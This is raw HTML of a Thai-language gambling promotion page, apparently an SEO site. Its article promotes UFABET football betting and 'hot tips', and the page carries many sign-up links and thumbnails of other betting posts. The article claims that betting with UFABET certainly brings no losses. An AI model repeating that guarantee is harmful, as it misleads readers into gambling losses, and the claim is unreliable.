					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.lexmaua.com/wp-content/uploads/2023/02/cropped-PBN943-270x270.png" />
<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-379 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-670 elementor-page-696">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-rocket-location-hash="6b9caec7a070b8cffe6f2a6c69fe1f82" data-elementor-type="header" data-elementor-id="686" class="elementor elementor-686 elementor-location-header" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="f3d0cafc640cada8c1d4efdbf3474426" class="elementor-element elementor-element-54c48a3 e-flex e-con-boxed e-con e-parent" data-id="54c48a3" data-element_type="container">
					<div data-rocket-location-hash="da3b654b339ed49f0234db69a353a170" class="e-con-inner">
		<div class="elementor-element elementor-element-97316d3 e-con-full e-flex e-con e-child" data-id="97316d3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5267712 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5267712" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item">สมัครสมาชิก</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5267712" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1236"><a href="https://www.lexmaua.com/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://www.lexmaua.com/category/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c/" class="elementor-item" tabindex="-1">บทความ แทงบลอออนไลน์</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://www.lexmaua.com/category/%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">เทคนิตแทงบอล</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3800"><a href="https://www.lexmaua.com/category/%e0%b8%97%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b8%9a%e0%b8%ad%e0%b8%a5/" class="elementor-item" tabindex="-1">ทีเด็ดบอล</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3801"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th/" class="elementor-item" tabindex="-1">เข้ารับโบนัส ฟรี</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3802"><a href="https://member.ufa88s.live/register?s=โฆษณาบนเว็บไซต์-อื่นๆ&#038;lang=th" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6aba8f5c293105911a20e60298fee6ec" class="elementor-element elementor-element-6815bd5 e-flex e-con-boxed e-con e-parent" data-id="6815bd5" data-element_type="container">
					<div data-rocket-location-hash="db09287dc3941bcac9abe956715ef14a" class="e-con-inner">
		<div class="elementor-element elementor-element-1aa9c44 e-con-full e-flex e-con e-child" data-id="1aa9c44" data-element_type="container">
				<div class="elementor-element elementor-element-1547bec elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1547bec" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1920" height="350" src="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png" class="attachment-full size-full wp-image-2012" alt="" srcset="https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946.png 1920w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-300x55.png 300w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1024x187.png 1024w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-768x140.png 768w, https://www.lexmaua.com/wp-content/uploads/2023/02/PBN946-1536x280.png 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
				</div>
					</div>
				</div>
		<div data-rocket-location-hash="6ff71295cc92bbc801419218217ec75d" class="elementor-element elementor-element-0aef8c1 e-flex e-con-boxed e-con e-parent" data-id="0aef8c1" data-element_type="container">
					<div data-rocket-location-hash="7d0ce0601f4dee916c7ce6cc61b61694" class="e-con-inner">
		<div class="elementor-element elementor-element-8d4abf2 elementor-hidden-mobile e-con-full e-flex e-con e-child" data-id="8d4abf2" data-element_type="container">
		<div class="elementor-element elementor-element-31f3d96 e-con-full e-flex e-con e-child" data-id="31f3d96" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
		<div class="elementor-element elementor-element-a8fa6e2 e-con-full e-flex e-con e-child" data-id="a8fa6e2" data-element_type="container">
				<div class="elementor-element elementor-element-1bc5f30 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1bc5f30" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลไทย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลไทย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอลไทย ติดตามรับชมติดขอบสนาม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3b76c42 e-con-full e-flex e-con e-child" data-id="3b76c42" data-element_type="container">
				<div class="elementor-element elementor-element-1f3b2e2 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="1f3b2e2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลยุโรป">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลยุโรป						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล ภาพคมชัด ไม่กระตุกเต้มอิ่ม					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9a4ad4 e-con-full e-flex e-con e-child" data-id="c9a4ad4" data-element_type="container">
				<div class="elementor-element elementor-element-9333025 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="9333025" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ชมบอลเอเซีย">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ชมบอลเอเซีย						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						ชมการถ่ายทอดบอล บอลที่คุณชื่นชอบ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-faff408 e-con-full e-flex e-con e-child" data-id="faff408" data-element_type="container">
				<div class="elementor-element elementor-element-e5831e6 elementor-view-framed elementor-shape-circle elementor-position-block-start elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="e5831e6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" class="elementor-icon elementor-animation-grow-rotate" tabindex="-1" aria-label="ไฮไลบอลเด็ด">
				<i aria-hidden="true" class="fas fa-tablet-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://member.ufa88s.live/register?s=%E0%B9%82%E0%B8%86%E0%B8%A9%E0%B8%93%E0%B8%B2%E0%B8%9A%E0%B8%99%E0%B9%80%E0%B8%A7%E0%B9%87%E0%B8%9A%E0%B9%84%E0%B8%8B%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B7%E0%B9%88%E0%B8%99%E0%B9%86&#038;lang=th/" >
							ไฮไลบอลเด็ด						</a>
					</h3>
				
									<p class="elementor-icon-box-description">
						รวมคลิปเด็ด ภาพนาที ที่ต้องจดจำ ทั้งไทยและเทศ					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-rocket-location-hash="22369a55095b8b3790440264fb2e4d3f" data-elementor-type="single-post" data-elementor-id="696" class="elementor elementor-696 elementor-location-single post-379 post type-post status-publish format-standard has-post-thumbnail hentry category-133 tag-134 tag---2020 tag-78" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="917251fd1d2267295eca9f6c6b11f244" class="elementor-element elementor-element-083976b e-flex e-con-boxed e-con e-parent" data-id="083976b" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-b1a2654 e-con-full e-flex e-con e-child" data-id="b1a2654" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-c94e26e elementor-widget elementor-widget-theme-post-content" data-id="c94e26e" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><span style="color: #00ccff;"><em><strong>ทีเด็ดบอล</strong></em></span> UFABET <span style="font-weight: 400;">เว็บพนันในปัจจุบันมีการเปิดเอามาให้นักพนันวางเดิมพัน ซึ่งรูปแบบการบริการของแต่ละเว็บนั้นมันก็จะย่อมมีความแตกต่างกันเป็นธรรมดาอยู่แล้ว เพราะมันจะเป็นการสร้างจุดเด่นให้แต่ละเว็บพนันออนไลน์นั้นมีจุดเด่นในตัวเองทำให้นักพนันและความสนใจ แต่แน่นอนว่าความแตกต่างของเว็บพนันออนไลน์เหล่านั้น มันย่อมมีทั้งความแตกต่างในด้านบวกและด้านลบเป็นธรรมดา ซึ่งนักพนันก็จะต้องตัดสินใจในการเลือกใช้ในการวางเดิมพันให้ดี เพราะมันเป็นจุดเริ่มต้นของการตัดสินใจวางเดิมพันผ่านเว็บพนันออนไลน์ของนัก หากนักพนันนั้นพลาดตั้งแต่เรื่องการเรียกเว็บไซต์ในการวางเดิมพันเข้าไปแล้ว การที่นักพนันสามารถสร้างผลกำไรจากการวางในภายในแต่ละครั้งหน้าบอกว่าเป็นเรื่องยากอย่างมาก เพราะฉะนั้นการเลือกใช้ในการวางเดิมพันนึงควรเลือกให้เหมาะสมกับรูปแบบการใช้งานของนักพนันจึงจะทำให้การวางเดิมพันในแต่ละครั้งนั้นประสบความสำเร็จได้ ซึ่งหลักการเลือกใช้ในการวางเดิมพันนั้นก็ต้องดูจากการบริการของ เว็บพนันออนไลน์เหล่านั้นว่าสามารถบริการนักพนันออกมาได้ดีไหม</span></p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-380 aligncenter" src="https://www.lexmaua.com/wp-content/uploads/2020/04/screenshot-1.png" alt="ทีเด็ดบอล" width="800" height="600" srcset="https://www.lexmaua.com/wp-content/uploads/2020/04/screenshot-1.png 800w, https://www.lexmaua.com/wp-content/uploads/2020/04/screenshot-1-300x225.png 300w, https://www.lexmaua.com/wp-content/uploads/2020/04/screenshot-1-768x576.png 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<h2><span style="color: #ffcc00;">ทีเด็ดบอล UFABET <span style="font-weight: 400;">ที่สุดเว็บพนันคุณภาพ</span></span></h2>
<p><span style="font-weight: 400;">ซึ่งการบริการนั้นนักพนันอาจจะมองว่าเป็นเรื่องไม่สำคัญจริงๆแล้วมันเป็นสิ่งที่มีความสำคัญเป็นอย่างมาก<a href="https://www.tdedufa.com/"><span style="color: #00ccff;"><em><strong>ทีเด็ดบอล</strong></em></span></a>เพราะถ้าการบริการของเว็บพนันออนไลน์ และเว็บทำออกมาได้ไม่ดีการที่นักพนันจะสามารถวางเดิมพันได้อย่างรวดเร็วและมีความถูกต้องนั้น มันจะเป็นเรื่องยากมากเลยเพราะระบบการบริการนั้นมันจะเป็นตัวส่งเสริมให้นักพนันสามารถทำรายการและทำธุรกรรมต่างๆผ่านเว็บพนันออนไลน์ได้อย่างรวดเร็ว นี่จึงเป็นสิ่งที่มองข้ามไม่ได้เลยในเรื่องของการบริการของเว็บพนันออนไลน์ ต่อมาคือนักพนันต้องดูเกี่ยวกับสิทธิพิเศษต่างๆที่นักพนันจะได้รับจากเว็บพนันออนไลน์เหล่านั้น <a href="https://www.lexmaua.com/%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%94%e0%b8%b5%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%aa%e0%b8%b8%e0%b8%94-%e0%b8%a7%e0%b8%b4%e0%b8%98/"><span style="color: #99cc00;"><em><strong>เว็บพนันบอลดีที่สุด</strong></em></span></a> สิ่งนี้ก็เป็นสิ่งที่มองข้ามไม่ได้เช่นกันเพราะมันจะมีส่วนช่วยให้นักพนันนั้นสามารถสร้างผลกำไรจากการวางเดิมพันในแต่ละครั้งได้มากยิ่งขึ้น</span></p>
<h3><span style="color: #cc99ff;">ทีเด็ดบอล UFABET <span style="font-weight: 400;">ที่มีการบริการอย่างเหนือระดับและมีในเรื่องของโปรโมชั่นที่จัดหนักจัดเต็ม </span></span></h3>
<p><span style="font-weight: 400;">ซึ่งการที่นักพนันต้องดูแลในส่วนนี้มันจะเป็นสิ่งที่นักพนันควรจะทำเพราะมันเป็นการรักษาผลประโยชน์ของตัวนักพนันเองด้วย <span style="color: #00ccff;"><em><strong>ทีเด็ดบอล </strong></em></span>ซึ่งโปรโมชั่นนี้เลยเท่าไหร่จะมองไม่สำคัญมากนักเพราะหากเรานำเงินไปวางเดิมพันได้เองมันก็จะได้ผลตอบแทนที่ดีอยู่แล้ว แต่อันที่จริงแล้วมันมีความสำคัญเป็นอย่างมากเพราะมันจะช่วยเงินทุนของนักพนันในการวางเดิมพันแต่ละครั้งนั้นเพิ่มขึ้นมากด้วย มันจะเป็นสิ่งที่การเลือกเว็บพนันออนไลน์นั้นต้องใส่ใจอยู่ประมาณหนึ่ง ซึ่งเว็บพนันออนไลน์ที่ตอบโจทย์กับความต้องการเหล่านี้ของนักพนันนั้นมันก็มีไม่มากนะเพราะสิทธิประโยชน์เหล่านี้ส่วนมากและเว็บพนันทั่วๆไปจะไม่ค่อยมอบให้กับนักพนันมากนัก แต่เว็บพนันออนไลน์เว็บนี้เป็นเว็บพนันออนไลน์ทุกอย่างตามความต้องการนักพนันอย่างแน่นอนนั่นก็คือเว็บพนันออนไลน์ </span><span style="font-weight: 400;">ทำให้การวางเดิมพันพนันจะไม่ขาดทุนอย่างแน่นอนหากนักพนันวางเดิมพันกับเว็บพนัน</span> UFABET</p>
<p style="text-align: center;"><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;สนับสนุนโดย tdedufa.com&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">สนับสนุนโดย<a href="https://www.tdedufa.com/"><span style="color: #008000;"><em><strong> tdedufa.com</strong></em></span></a></span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-44a07a2 elementor-widget elementor-widget-heading" data-id="44a07a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">บทความมาใหม่</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d81272a elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="d81272a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;4&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-3937 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/12/ChatGPT-Image-4-ธ.ค.-2568-14_37_45-768x768.png" class="attachment-medium_large size-medium_large wp-image-3938" alt="ufanance ทางเข้า เว็บหลัก ระบบออโต้ ปลอดภัย รองรับมือถือทุกแพลตฟอร์ม" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance-%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2/" >
				ufanance ทางเข้า เว็บคุณภาพระดับพรีเมียม ระบบเสถียร ปลอดภัยตลอด 24 ชม.			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance ทางเข้า คืออะไร </p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3932 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-3-พ.ย.-2568-13_38_22-768x768.png" class="attachment-medium_large size-medium_large wp-image-3933" alt="ufa500 เว็บพนันออนไลน์ คาสิโน กีฬา สล็อต โทนดำทองเขียว" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufa500-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%9e%e0%b8%99%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3/" >
				ufa500 เว็บพนันออนไลน์ เว็บตรงจาก UFABET ครบทุกเกม กีฬา คาสิโน สล็อต			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufa500 เว็บตรงระดับพรีเมี</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3929 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/11/ChatGPT-Image-2-พ.ย.-2568-14_52_14-768x768.png" class="attachment-medium_large size-medium_large wp-image-3930" alt="แทงบอลออนไลน์ เว็บตรง" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b9%81%e0%b8%97%e0%b8%87%e0%b8%9a%e0%b8%ad%e0%b8%a5%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a%e0%b8%95%e0%b8%a3%e0%b8%87%e0%b8%a3%e0%b8%b2/" >
				แทงบอลออนไลน์ เว็บตรงราคาดีที่สุด UFABET สมัครง่าย คืนค่าคอมทุกยอดเสีย			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>⚽ แทงบอลออนไลน์ เว็บตรงรา</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3926 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/ufanance/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/10/ChatGPT-Image-28-ต.ค.-2568-15_01_24-768x768.png" class="attachment-medium_large size-medium_large wp-image-3927" alt="ufanance เว็บตรงในเครือ UFABET" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/ufanance/" >
				ufanance เว็บพนันครบวงจร ระบบออโต้ ฝากถอนเร็ว | สมัครง่ายในเครือ UFABET			</a>
		</span>
				<div class="elementor-post__excerpt">
			<p>ufanance เว็บตรงครบวงจรใน</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-3917 post type-post status-publish format-standard has-post-thumbnail hentry category-397 tag-398">
				<a class="elementor-post__thumbnail__link" href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://www.lexmaua.com/wp-content/uploads/2025/09/photo_2025-09-08_16-04-17-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-3918" alt="หวยออนไลน์ 789" /></div>
		</a>
				<div class="elementor-post__text">
				<span class="elementor-post__title">
			<a href="https://www.lexmaua.com/%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c-789/" >
				หวยออนไลน์ 789			</a>
		</span>
